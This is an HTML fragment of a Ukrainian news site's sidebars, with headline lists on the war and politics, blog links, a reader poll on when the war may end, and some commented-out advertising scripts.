                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767009107-dovbik-potrapiv-u-sferu-interesiv-dvoh-klubiv-apl-roma-.html#mc-container" data-cackle-channel="531391" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1767009957-59-meteozondiv-z-bilorusi-vtorglisya-do-polshchi-na-rizdvo-.html" style="">59 метеозондів з Білорусі вторглися до Польщі на Різдво, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767009957-59-meteozondiv-z-bilorusi-vtorglisya-do-polshchi-na-rizdvo-.html#mc-container" data-cackle-channel="531393" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/29/rizdvyaniy-cirk-v-pryamomu-eteri-ryatuyte-moyu-rezidenciyu-atakuyut.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/016/2020/08/12/avatar-blog-16_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/29/rizdvyaniy-cirk-v-pryamomu-eteri-ryatuyte-moyu-rezidenciyu-atakuyut.html" target="_blank" style="color:#333;">Різдвяний цирк в прямому етері "Рятуйте, мою резиденцію атакують!"</a></h3>
                        <p class="meta">29.12.2025 21:12</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank" style="color:#333;">Тактика «тисячу порізів»: як Кремль використовує Сумщину для політичного тиску на Україну і США</a></h3>
                        <p class="meta">23.12.2025 19:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/17/blankiana-nozhi-nagolopovernulisya-na-ekrani.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/618/2020/09/21/avatar-blog-618_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/17/blankiana-nozhi-nagolopovernulisya-na-ekrani.html" target="_blank" style="color:#333;">Бланкіана: "Ножі наголо"повернулися на екрани</a></h3>
                        <p class="meta">17.12.2025 21:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1765189741-cholovik-40-rokiv-ne-navazhuvavsya-vidkriti-taemnichi-dveri.html">Чоловік 40 років не наважувався відкрити таємничі двері у своєму саду і нарешті зробив це — що він виявив (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1765189741-cholovik-40-rokiv-ne-navazhuvavsya-vidkriti-taemnichi-dveri.html">30.12.2025, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1765186142-shcho-rozvinenim-krayinam-robiti-z-migrantami-nv-.html">Що розвиненим країнам робити з мігрантами (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1765186142-shcho-rozvinenim-krayinam-robiti-z-migrantami-nv-.html">30.12.2025, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1765182541-shi-obkradae-zhurnalistiv-the-new-york-times-podala-pozov-proti-perplexity.html">ШІ обкрадає журналістів. The New York Times подала позов проти Perplexity за незаконне використання текстів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1765182541-shi-obkradae-zhurnalistiv-the-new-york-times-podala-pozov-proti-perplexity.html">30.12.2025, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1765186142-universalna-struktura-yak-100-richni-formuli-dlya-chisla-.html">Універсальна структура. Як 100-річні формули для числа π сьогодні розгадують таємниці чорних дір (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1765186142-universalna-struktura-yak-100-richni-formuli-dlya-chisla-.html">30.12.2025, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1765180682-na-hmelnichchini-cholovik-peretvoriv-neogotichnu-pam-yatku.html">На Хмельниччині чоловік перетворив неоготичну памʼятку XVIII століття на хлів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1765180682-na-hmelnichchini-cholovik-peretvoriv-neogotichnu-pam-yatku.html">30.12.2025, 02:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766927900-genshtab-rf-zrobiv-strategichnu-pomilku-cherez-yaku-armiya.html">Генштаб РФ зробив стратегічну помилку, через яку армія не може швидко наступати, - ISW</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766927900-genshtab-rf-zrobiv-strategichnu-pomilku-cherez-yaku-armiya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766942651-chi-zaboronyat-uhilyantam-golosuvati-na-viborah-podolyak.html">Чи заборонять ухилянтам голосувати на виборах: Подоляк відповів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766942651-chi-zaboronyat-uhilyantam-golosuvati-na-viborah-podolyak.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766942947-bundestag-zaklikav-mertsa-peredati-ukrayini-raketi-taurus.html">Бундестаг закликав Мерца передати Україні ракети Taurus</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766942947-bundestag-zaklikav-mertsa-peredati-ukrayini-raketi-taurus.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766945331-ssha-mozhut-zatverditi-garantiyi-bezpeki-dlya-ukrayini-cherez.html">США можуть затвердити гарантії безпеки для України через Конгрес, - CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766945331-ssha-mozhut-zatverditi-garantiyi-bezpeki-dlya-ukrayini-cherez.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766945654-butusov-ahillesova-p-yata-zaporizkogo-napryamku-upravlinnya.html">Бутусов: Ахіллесова п'ята запорізького напрямку — управління та якість командування</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766945654-butusov-ahillesova-p-yata-zaporizkogo-napryamku-upravlinnya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html">Намагаються пройти "кілзону" на будь-чому: на Слов’янському напрямку штурми окупантів нагадують постапокаліптичний фільм, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766998611-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4327</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767033443--vse-zhorstko-sirskiy-poyasniv-yak-rozv-yazati-problemu-z.html">"Все жорстко": Сирський пояснив, як розв'язати проблему з СЗЧ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1007</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767007151-u-kremli-zrobili-zayavu-pro-peregovori-zelenskogo-i-putina.html">У Кремлі зробили заяву про переговори Зеленського і Путіна</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">666</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767024126-zaraz-prozvuchali-duzhe-nebezpechni-zayavi-z-rosiyi---zelenskiy.html">Зараз прозвучали дуже небезпечні заяви з Росії, - Зеленський</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">580</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767027283--tramp-buv-shokovaniy-putin-poskarzhivsya-prezidentu-ssha.html">"Трамп був шокований": Путін поскаржився президенту США на Зеленского</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">564</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227411</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">44568</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26596</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">21687</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766157918-gospodar-kremlya-shvaliv-shlyubi-z-nepovnolitnimi-y-pohvaliv.html">Господар Кремля схвалив шлюби з неповнолітніми й похвалив Кадирова</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">16544</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599672</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566196</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448028</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411395</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398108</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
